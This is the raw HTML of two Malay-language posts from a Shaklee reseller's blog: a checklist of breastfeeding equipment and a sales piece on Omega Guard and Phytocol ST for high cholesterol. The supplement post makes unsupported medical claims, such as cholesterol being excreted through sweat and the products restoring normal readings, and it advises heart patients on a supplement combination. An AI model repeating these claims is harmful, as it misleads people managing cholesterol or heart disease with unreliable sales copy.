<span style="line-height: 18px;"><span style="font-family: Times, Times New Roman, serif;">Dalam meniti tempoh ini, anda tentu sahaja memerlukan beberapa kelengkapan asas dan peralatan sokongan dalam usaha menjayakan penyusuan susu ibu. Paling penting, kebanyakan kelengkapan yang perlu disediakan ini merupakan pelaburan di masa akan datang, memandangkan kos yang dikeluarkan hanya sekali seumur hidup.</span></span></div>
</div>
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;"><span style="font-family: Trebuchet MS, sans-serif;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; text-align: left;"></span></span><br /></span></div>
<div style="text-align: justify;">
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif;"><span style="box-sizing: border-box; font-family: Times, Times New Roman, serif; margin: 0px; padding: 0px; text-align: left;"><br /></span></span></div>
</div>
<span style="font-family: Times, Times New Roman, serif;"><span style="font-family: Trebuchet MS, sans-serif;"><span style="box-sizing: border-box; margin: 0px; padding: 0px; text-align: left;">
</span></span>
</span><br />
<h3 style="text-align: left;">
<u><strong><span style="background-color: yellow; font-family: Times, Times New Roman, serif;">Pam</span></strong></u></h3>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Tidak kira sama ada pilihan pam anda ialah manual, beroperasi menggunakan bateri atau elektrik, para pakar laktasi mengesyorkan agar ibu-ibu menyusu menggunakan pam yang boleh mengendalikan dua buah corong payu dara bagi membolehkan anda melakukan pengepaman berganda dalam satu-satu masa.</span></div>
</div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Jenis mahupun jenama pam pula terpulang kepada keperluan dan keupayaan ekonomi masing-masing. Namun, aspek penting untuk dititikberatkan dalam membeli pam payu dara ialah jenis pekerjaan anda. Anda perlu selarikan ia dengan keperluan diri yang mungkin perlu kerap bekerja di luar kawasan atau hanya bekerja sepenuh masa di pejabat. Oleh itu, buat tinjauan menyeluruh terlebih dahulu sebelum membeli pam yang diinginkan.</span></div>
</div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Antara ciri-ciri pam yang baik perlu anda ketahui ialah ia mampu mengumpul stok perahan susu ibu dalam kuantiti yang banyak dalam masa singkat, harganya berbaloi bersesuaian dengan spesifikasi rekaan, mudah dibawa ke mana-mana dan mempunyai jaminan daripada syarikat pengeluarnya. Anda juga boleh tangan untuk memerah susu menggunakan teknik Marmet. Namun, kaedah ini memakan masa dan tidak efektif untuk anda yang berkerjaya.</span></div>
</div>
<h3 style="text-align: left;">
<u><strong><span style="background-color: yellow; font-family: Times, Times New Roman, serif;">Botol</span></strong></u></h3>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Pada masa kini, terdapat banyak botol yang bebas BPA dalam jenis standard dan berleher lebar. Seelok-eloknya dapatkan botol yang bersaiz 5oz untuk kegunaan sewaktu mengepam susu. Ia lebih senang dikendalikan kerana mudah untuk anda memegangnya ketika mengepam.</span></div>
</div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Dalam pada itu, kebanyakan pam yang ada di pasaran mempunyai&nbsp;<em>adaptor</em>yang boleh memuatkan kedua-dua jenis botol standard dan leher lebar dengan pam. Jadi, tiada masalah jika anda memilih untuk menggunakan sama ada botol jenis standard atau leher lebar.</span></div>
</div>
<h3 style="text-align: left;">
<u><strong><span style="background-color: yellow; font-family: Times, Times New Roman, serif;">Bekas penyimpanan susu ibu</span></strong></u></h3>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Selain daripada pam, pemilihan bekas penyimpanan susu perahan yang baik sangat penting. Sama ada bekas itu botol atau beg plastik, pastikan ia bebas BPA. Walau bagaimanapun pada masa kini, ramai yang gemar menggunakan plastik steril untuk menyimpan perahan susu ibu. Hal ini kerana ia mampu menjimatkan lebih banyak ruang berbanding penggunaan botol plastik.</span></div>
</div>
<h3 style="text-align: left;">
<u><strong><span style="background-color: yellow; font-family: Times, Times New Roman, serif;">Beg pendingin</span></strong></u></h3>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Tidak kira beg pendingin bersaiz besar, sederhana atau kecil, anda perlu memastikan ia mempunyai kualiti penebat dingin yang berkualiti agar berupaya untuk menempatkan perahan susu ibu anda sepanjang berada di pejabat sebelum pulang ke rumah.</span></div>
</div>
<h3 style="text-align: left;">
<u><strong><span style="background-color: yellow; font-family: Times, Times New Roman, serif;">Pek ais</span></strong></u></h3>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Apabila memiliki beg pendingin, sudah pasti anda memerlukan pek ais. Hal ini bagi membolehkan susu yang telah diperah dapat bertahan lama ketika disimpan di dalam beg pendingin. Pek ais yang mencukupi diperlukan untuk membolehkan anda menyimpan susu ibu perahan dalam tempoh yang lama. Biasanya tiga pek ais diperlukan untuk dimuatkan di dalam beg pendingin bersaiz sederhana. Jika beg pendingin anda bersaiz besar, anda mungkin memerlukan lebih daripada itu.</span></div>
</div>
<h3 style="text-align: left;">
<u><strong><span style="background-color: yellow; font-family: Times, Times New Roman, serif;">Poncho menyusu</span></strong></u></h3>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Anda memerlukannya ketika mengepam di pejabat bagi mengelakkan bahagian-bahagian yang tidak sepatutnya didedahkan kepada umum dapat dilihat oleh khalayak. Malah, poncho ini juga dapat anda gunakan ketika keluar bersiar-siar bersama bayi. Ia akan digunakan untuk menyusukan bayi di kawasan awam. Dengan mendapatkan poncho menyusu, anda dapat memakainya untuk dua kegunaan yang berlainan.</span></div>
</div>
<h3 style="text-align: left;">
<u><strong><span style="background-color: yellow; font-family: Times, Times New Roman, serif;">Pakaian menyusu</span></strong></u></h3>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Pakaian yang bersesuaian buat diri anda akan memudahkan proses penyusuan dan juga pengepaman payu dara. Oleh yang demikian, dapatkan koleksi pakaian menyusu yang mempunyai ruang bukaan tertentu bagi membolehkan anda menyusu atau mengepam dengan selesa.</span></div>
</div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Sebenarnya terdapat bermacam-macam jenis bukaan menyusu seperti yang terdapat kepada koleksi pakaian menyusu yang ada di pasaran. Setiap bukaan menyusu berkenaan mempunyai kelebihan dan kekurangannya. Apa yang paling penting ialah anda perlu mendapatkan pakaian menyusu yang dapat memberi keselesaan kepada diri anda sendiri dan bayi juga.</span></div>
</div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Ada juga segelintir ibu menyusu yang memilih untuk menggunakan pakaian sedia ada dalam koleksi masing-masing tetapi menggunakan poncho menyusu untuk menutup bahagian tertentu. Malah anda juga yang selesa menyarungkan pakaian yang mempunyai butang di bahagian hadapan.</span></div>
</div>
<h3 style="text-align: left;">
<strong><u><span style="background-color: yellow; font-family: Times, Times New Roman, serif;">Bantal menyusu</span></u></strong></h3>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Bantal ini penting untuk kegunaan awal selepas kelahiran bayi sulung. Memandangkan anda mungkin kekok untuk menyusu, jadi bantal ini dapat membantu. Malah ia juga penting untuk dimiliki anda yang bersalin secara&nbsp;<em>caesarean</em>. Bantal ini bagus kerana membolehkan anda dan bayi mengekalkan keselesaan yang optimum &nbsp;sepanjang proses penyusuan. Anda hanya perlu meletakkan bayi dalam&nbsp;posisi yang betul ketika menyusu. Secara tidak langsung, ia dapat mengurangkan kesakitan dan tekanan yang dialami di bahagian belakang tubuh, leher, lengan dan bahu.</span></div>
</div>
<h3 style="text-align: left;">
<u><strong><span style="background-color: yellow; font-family: Times, Times New Roman, serif;">Peti sejuk dingin beku</span></strong></u></h3>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Sekiranya memasang impian untuk menyusu lebih daripada enam bulan dan sekurang-kurangnya dua tahun, adalah lebih baik jika anda mendapatkan sebuah peti sejuk dingin beku yang bersaiz kecil. Langkah ini penting untuk membolehkan anda menyimpan stok perahan susu ibu. Ruang dingin beku, peti sejuk sedia ada mungkin tidak mampu memuatkan stok simpanan perahan susu ibu anda kelak. Apatah lagi perkongsian ruang antara bekalan susu ibu dengan bahan-bahan mentah seperti ayam, daging lembu dan ikan berkemungkinan mendedahkan stok anda kepada bahan-bahan tercemar sehingga boleh mencemarkan kualiti susu.</span></div>
</div>
<h3 style="text-align: left;">
<u><strong><span style="background-color: yellow; font-family: Times, Times New Roman, serif;">Pad payu dara</span></strong></u></h3>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Produk ini penting untuk dimiliki bagi membolehkan lelehan susu ibu dapat diserap dengan baik. Paling penting ia dapat mengelakkan pakaian anda daripada basah ataupun kotor dengan kesan tompokan lelehan susu ibu.</span></div>
</div>
<h3 style="text-align: left;">
<u><strong><span style="background-color: yellow; font-family: Times, Times New Roman, serif;">Coli menyusu</span></strong></u></h3>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Sepanjang proses penyusuan, pastikan anda memiliki beberapa helai coli menyusu yang mempunyai daya sokongan yang baik. Sebaik-baiknya dapatkan coli yang diperbuat daripada bahan yang lembut seperti kain kapas. Hal ini kerana ia lebih selesa berbanding jenis sintetik. Dalam pada itu, adalah diingatkan agar anda tidak menggunakan coli berdawai kerana coli ini akan menyebabkan saluran susu tersumbat. Tanpa disedari akan menyebabkan mengalami masalah lain yang boleh mengganggu kelancaran proses penyusuan.</span></div>
</div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;"><br /></span></div>
</div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<u><strong><span style="font-family: Times, Times New Roman, serif;">Aksesori lain :</span></strong></u></div>
</div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;"><strong>Sapu tangan</strong>: Mudah untuk mencuci dan mengelap susu yang tertumpah semasa mengepam atau menanggalkan pam</span></div>
</div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;"><strong>Berus botol berspan</strong>: Ia lembut pada botol dan memudahkan kerja-kerja mencuci.</span></div>
</div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;"><strong>Beg berjaring</strong>: Botol, corong pam payu dara dan lain-lain mudah dikeringkan setelah dicuci apabila dimasukkan ke dalam beg sebegini.</span></div>
</div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;"><br /></span></div>
</div>
<h3 style="text-align: left;">
<strong><span style="background-color: yellow; font-family: Times, Times New Roman, serif;">INFO TAMBAHAN</span></strong></h3>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Kajian menunjukkan sel darah putih mungkin akan melekat pada bekas penyimpanan susu kaca dan tidak pada plastik. Keadaan ini menjadikan bekas penyimpanan susu plastik sebagai pilihan yang lebih baik untuk menyimpan susu ibu.</span></div>
</div>
<div style="line-height: 1.3; margin-bottom: 11px; text-align: justify;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;"><br /></span></div>
</div>
<div style="text-align: justify;">
<div style="text-align: left;">
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Times, Times New Roman, serif;"><br /></span></i></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Times, Times New Roman, serif;">* Produk ini tidak bertujuan untuk mendiagnos, merawat, menyembuh atau mencegah sebarang jenis penyakit&nbsp;</span></i></div>
</div>
</div>
<div style="text-align: center;">
<div style="text-align: center;">
<div style="text-align: left;">
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Times, Times New Roman, serif;"><br /></span></i></div>
</div>
</div>
<div style="text-align: center;">
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Anda ada sebarang pesanan dan pertanyaan? Hubungi kami sekarang!</span></div>
</div>
</div>
<div style="text-align: center;">
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;"><br /></span></div>
</div>
</div>
<div style="text-align: center;">
<div>
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;"><span style="font-family: Trebuchet MS, sans-serif;"><b>Nurul Ain Najwa Rosli (ID&nbsp;</b></span><span style="background-color: white;"><b>1208084</b></span><span style="font-family: Trebuchet MS, sans-serif;"><b>)</b></span></span></div>
</div>
<div>
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Facebook :&nbsp;<a href="https://www.facebook.com/nurulainnajwa.rosli.7" target="_blank"><span style="color: blue;"><b>Ain Rosli</b></span></a></span></div>
</div>
<div>
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Fb Page :&nbsp;<a href="https://www.facebook.com/DiariVitamin" target="_blank"><span style="color: blue;"><b>Diari Vitamin E-Shoppe</b></span></a></span></div>
</div>
<div>
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">No Tel : 017 735 2669</span></div>
</div>
<div>
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Emel : nurulainnajwarosli@yahoo.com</span></div>
</div>
<div>
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">COD Area : Shah Alam &amp; Kuala Lumpur</span></div>
</div>
</div>
</div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='http://www.diarivitamin.com/2015/10/senarai-persediaan-penyusuan-secara.html'>Continue reading</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Share: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=http://www.diarivitamin.com/2015/10/senarai-persediaan-penyusuan-secara.html&title=Senarai Persediaan Penyusuan Secara Ekslusif' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=http://www.diarivitamin.com/2015/10/senarai-persediaan-penyusuan-secara.html&title=Senarai Persediaan Penyusuan Secara Ekslusif' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='pinterest-social'><a data-title='Pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.diarivitamin.com/2015/10/senarai-persediaan-penyusuan-secara.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXxcCQnpO5dAlMF_tq-0j4rRPcUj5rP0yXvVTybb5x-Pki4FHorACXphjOKOP03ghd5ewx0iIP6Nbdaxy6vrkxiXAFXeqSGJYwbQPKBUoNOF5cHo1E1egf8nn5UA-WbYAJVbOq1pzuRs_I/s640/hadha.png&description=  Susu ibu atau susu badan adalah makanan terbaik untuk bayi anda. Tanyalah mana-mana pakar kesihatan dan mereka akan mengatakan bahawa cara...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p2834160415028326282","http://www.diarivitamin.com/2015/10/senarai-persediaan-penyusuan-secara.html","Senarai Persediaan Penyusuan Secara Ekslusif","10/28/2015","0","<a href='https://www.blogger.com/profile/15020467455353093778'>Unknown</a>","<a href='http://www.diarivitamin.com/search/label/Tips%20Penyusuan%20Susu%20Ibu?max-results=6' rel='tag'>Tips Penyusuan Susu Ibu, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnRv1ZGUcR8glmASEFfiSYEefLEu_Y_BeJrS2FlZRDuPcnBOiEdluXOV45leQZSn8A0Rchh20iWglMIqc3c0t74xELP3kR7wXYQCWSvCwNolI-UukZOVrQd_cmRwXd6hmrgKAgbcCderK/s640/phytocol5.jpg' itemprop='image_url'/>
<meta content='3129867131256490351' itemprop='blogId'/>
<meta content='163719865564327347' itemprop='postId'/>
<a name='163719865564327347'></a>
<div class='post-body entry-content' id='post-body-163719865564327347'>
<div id='p163719865564327347'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<div style="text-align: justify;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="font-family: Times, Times New Roman, serif; line-height: 19px;">Ramai juga yang bertanya pada Ain, jika ada masalah kolestrol yang tinggi, apa suplemen yang patut saya ambil? Omega Guard atau Phytocol ST?</span></span></div>
<div style="text-align: justify;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="font-family: Times, Times New Roman, serif; line-height: 19px;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="line-height: 21px; text-align: center;"><span style="font-family: Times, Times New Roman, serif;">Kolesterol jahat sememangnya adalah kolesterol yang perlu kita kawal tahapnya. Ini kerana ia boleh memberi kesan kepada tahap kesihatan kita, antarannya ialah masalah sakit jantung.&nbsp;</span></span><br />
<span style="line-height: 21px; text-align: center;"><span style="font-family: Times, Times New Roman, serif;"><br /></span></span>
<span style="line-height: 21px; text-align: center;"><span style="font-family: Times, Times New Roman, serif;">Pemakanan harian kita sememangnya ada kolesterol. Jika pandai kawal, maka tak banyaklah kolesterol yang kita ambil. Namun begitu, disebabkan kerja harian yang sibuk, boleh ke kita kawal pengambilan kolesterol kita?&nbsp;</span></span><br />
<span style="line-height: 21px; text-align: center;"><span style="font-family: Times, Times New Roman, serif;"><br /></span></span>
<span style="line-height: 21px; text-align: center;"><span style="font-family: Times, Times New Roman, serif;">Maka dengan itu, Shaklee ada dua supplement yang membantu mengurangkan kadar kolesterol.&nbsp;</span></span><br />
<span style="background-color: white; font-family: Times, Times New Roman, serif; line-height: 19px;"><br /></span>
<span style="background-color: white; font-family: Times, Times New Roman, serif; line-height: 19px;">Kini anda ada 2 pilihan suplemen Shaklee yang sesuai untuk masalah kolestrol iaitu Omega Guard dan Phytocol ST.</span></div>
<div style="text-align: justify;">
<span style="background-color: white; font-family: Times, Times New Roman, serif; line-height: 19px;"><br /></span></div>
<div style="text-align: justify;">
<span style="background-color: white; font-family: Times, Times New Roman, serif; line-height: 19px;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnRv1ZGUcR8glmASEFfiSYEefLEu_Y_BeJrS2FlZRDuPcnBOiEdluXOV45leQZSn8A0Rchh20iWglMIqc3c0t74xELP3kR7wXYQCWSvCwNolI-UukZOVrQd_cmRwXd6hmrgKAgbcCderK/s1600/phytocol5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: Times, Times New Roman, serif;"><img border="0" height="433" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnRv1ZGUcR8glmASEFfiSYEefLEu_Y_BeJrS2FlZRDuPcnBOiEdluXOV45leQZSn8A0Rchh20iWglMIqc3c0t74xELP3kR7wXYQCWSvCwNolI-UukZOVrQd_cmRwXd6hmrgKAgbcCderK/s640/phytocol5.jpg" width="640" /></span></a></div>
<div style="text-align: justify;">
<span style="background-color: white; font-family: Times, Times New Roman, serif; line-height: 19px;"><br /></span></div>
<h3>
<span style="background-color: yellow; font-family: Times, Times New Roman, serif; line-height: 19px;"><br /><h3 style="text-align: left;">
<span style="background-color: white;">Apa perbezaan Omega Guard dan Phytocol-ST ni?</span></h3>
</span></h3>
<div style="text-align: justify;">
<span style="font-family: Times, Times New Roman, serif;">Sebelum makan, digalakkan mengambil&nbsp;Phytocol-ST&nbsp;dahulu. Ini kerana, Phytocol-ST membantu menghalang kolesterol jahat daripada masuk ke dalam saluran darah kita.&nbsp;</span><br />
<span style="font-family: Times, Times New Roman, serif;"><br /></span>
<span style="font-family: Times, Times New Roman, serif;">Namun begitu, ada juga beberapa kolesterol jahat yang mungkin &#8220;terlepas&#8221; ke dalam salur darah kita (dalam kuantiti yang sedikit). Oleh itu, pengambilan&nbsp;Omega Guard&nbsp;digalakkan untuk mem&#8221;bersih&#8221;kan kolesterol tersebut.&nbsp;</span><br />
<span style="font-family: Times, Times New Roman, serif;"><br /></span>
<span style="font-family: Times, Times New Roman, serif;">Kolesterol jahat itu akan dibawa oleh Omega Guard ke hati, dan dirembeskan melalui saluran yang betul seperti peluh dan sebagainya.</span></div>
<span style="font-family: Times, Times New Roman, serif;">
</span>
<div style="text-align: justify;">
<span style="font-family: Times, Times New Roman, serif;"><br /></span>
<span style="font-family: Times, Times New Roman, serif;">Oleh itu, jika anda ingin mengurangkan kadar kolesterol atau mencegah daripada mengalami masalah kolesterol tinggi, mulalah dengan pengambilan Omega Guard dan Phytocol-ST secara konsisten.</span></div>
<span style="font-family: Times, Times New Roman, serif;">
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEJcAyP1s0XxfymnCDaESyxz3Zl30DlcEVbTrrbRTxiG3STlnqYCGM5eouX-2FIONJNOxNIEwSGEdqC0sTZMwtcYsRtaw9woZoWCFXSPrHuBDGDnFb5-IClrlkC27jVFuDep8VHG35TbyC/s1600/PERBEZAAN+OMEGA+GUARD+DAN+PHYTOCOL-ST+UNTUK+KOLESTEROL.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEJcAyP1s0XxfymnCDaESyxz3Zl30DlcEVbTrrbRTxiG3STlnqYCGM5eouX-2FIONJNOxNIEwSGEdqC0sTZMwtcYsRtaw9woZoWCFXSPrHuBDGDnFb5-IClrlkC27jVFuDep8VHG35TbyC/s640/PERBEZAAN+OMEGA+GUARD+DAN+PHYTOCOL-ST+UNTUK+KOLESTEROL.png" width="640" /></a></div>
<div style="text-align: justify;">
<br /></div>
</span><div style="text-align: justify;">
</div>
<h3 style="text-align: left;">
<span style="font-family: Georgia, Times New Roman, serif;"><span style="background-color: white; font-family: Times, Times New Roman, serif; line-height: 19px;">Bagaimana Omega Guard berfungsi untuk menurunkan tahap kolestrol?</span></span></h3>
<div style="text-align: left;">
</div>
<div style="text-align: justify;">
<span style="background-color: white; font-family: Times, Times New Roman, serif;">Omega Guard&nbsp;membantu menyingkirkan enapan dan mendapan kolestrol jahat (LDL) yang sedia ada pada salur darah.</span></div>
<span style="font-family: Times, Times New Roman, serif;"><span style="background-color: white;"><br style="line-height: 19px; text-align: start;" /></span>
</span><br />
<div style="text-align: justify;">
<span style="background-color: white; font-family: Times, Times New Roman, serif;"><span style="line-height: 19px; text-align: start;">Dengan bantuan&nbsp;</span><span style="line-height: 19px; text-align: start;">Alfalfa Complex</span><span style="line-height: 19px; text-align: start;">&nbsp;Shaklee bersama Omega Guard boleh membantu mengangkut keluar kolestrol jahat, lemak-lemak dan toksin keluar dari badan anda.</span></span></div>
<span style="font-family: Times, Times New Roman, serif;"><span style="background-color: white;">
</span><span style="font-family: Georgia, Times New Roman, serif;"><h3 style="text-align: left;">
<span style="background-color: white;">Bagaimana Phytocol-ST mencegah penyerapan kolestrol daripada makanan?</span></h3>
</span><span style="background-color: white;"><div style="text-align: justify;">
<span style="line-height: 19px; text-align: start;"><a href="http://www.diarivitamin.com/2015/08/phytocol-st-bantu-untuk-menurunkan.html" target="_blank"><span style="color: blue;">Phytocol</span></a> membantu membina blok yang boleh menghalang penyerapan kolestrol dalam darah..selalunya dicadangkan diambil bersama makanan atau sebelum makan makanan berlemak dan berkolestrol.</span></div>
</span><span style="background-color: white;"><br style="line-height: 19px; text-align: start;" /><div style="text-align: justify;">
<span style="line-height: 19px; text-align: start;">Untuk pesakit yang mempunyai masalah penyakit kardiovaskular &nbsp;seperti jantung, disarankan mengambilnya bersama CoQHealth untuk mengoptimumkan kesan Phytocol ST.</span></div>
</span><span style="font-family: Georgia, Times New Roman, serif;"><h3 style="text-align: left;">
<span style="background-color: white; line-height: 19px;">Boleh ke ambil dua-dua sekali?</span></h3>
</span></span><br />
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;"><span style="line-height: 19px; text-align: justify;">Sebagai langkah mencegah dan membuang kolestrol jahat sedia ada sekaligus, saya pasti akan cadangkan anda mengambil kedua-duanya sekali untuk&nbsp;</span><span style="line-height: 19px; text-align: justify;">kesan optimum.&nbsp;</span></span></div>
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;"><span style="line-height: 19px; text-align: justify;"><br /></span></span></div>
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;"><span style="line-height: 19px; text-align: justify;">Dengan pengambilan <a href="http://www.diarivitamin.com/2018/01/7-sebab-kenapa-anda-perlukan-suplemen.html" target="_blank">Omega Guard</a> dan Phytocol ST sekali akan membantu anda mengembalikan bacaan kolestrol anda kembali normal dengan lebih cepat..insyaaAllah.</span></span></div>
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;"><span style="line-height: 19px; text-align: justify;"><br /></span></span></div>
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;"><span style="line-height: 19px; text-align: justify;">Nak order vitamin Shaklee? Contact aje nombor phone Ain di bawah okey 😉</span></span></div>
<i style="line-height: 18.479999542236328px;"></i>
<div style="text-align: left;">
<i style="line-height: 18.479999542236328px;"><span style="font-family: Times, Times New Roman, serif;"><br /></span></i></div>
<div style="text-align: left;">
<i style="color: #222222; line-height: 18.48px;"><span style="font-family: Times, Times New Roman, serif;">* Produk ini tidak bertujuan untuk mendiagnos, merawat, menyembuh atau mencegah sebarang jenis penyakit&nbsp;</span></i></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<i style="color: #222222; line-height: 18.479999542236328px;"><span style="font-family: Times, Times New Roman, serif;"><br /></span></i></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Anda ada sebarang pesanan dan pertanyaan? Hubungi kami sekarang!</span></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;"><br /></span></div>
</div>
<div style="text-align: center;">
<div>
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;"><span style="font-family: Trebuchet MS, sans-serif;"><b>Nurul Ain Najwa Rosli (ID&nbsp;</b></span><span style="background-color: white;"><b>1208084</b></span><span style="font-family: Trebuchet MS, sans-serif;"><b>)</b></span></span></div>
</div>
<div>
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Facebook :&nbsp;<a href="https://www.facebook.com/nurulainnajwa.rosli.7" target="_blank"><span style="color: blue;"><b>Ain Rosli</b></span></a></span></div>
</div>
<div>
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Fb Page :&nbsp;<a href="https://www.facebook.com/DiariVitamin" target="_blank"><span style="color: blue;"><b>Diari Vitamin E-Shoppe</b></span></a></span></div>
</div>
<div>
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">No Tel : 017 735 2669</span></div>
</div>
<div>
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">Emel : nurulainnajwarosli@yahoo.com</span></div>
</div>
<div>
<div style="text-align: left;">
<span style="font-family: Times, Times New Roman, serif;">COD Area : Shah Alam &amp; Kuala Lumpur</span></div>
</div>
</div>
</div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='http://www.diarivitamin.com/2015/10/perlu-ambil-phytocol-st-atau-omega.html'>Continue reading</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Share: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=http://www.diarivitamin.com/2015/10/perlu-ambil-phytocol-st-atau-omega.html&title=Suplemen Untuk Masalah Kolestrol Berlebihan Dalam Badan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
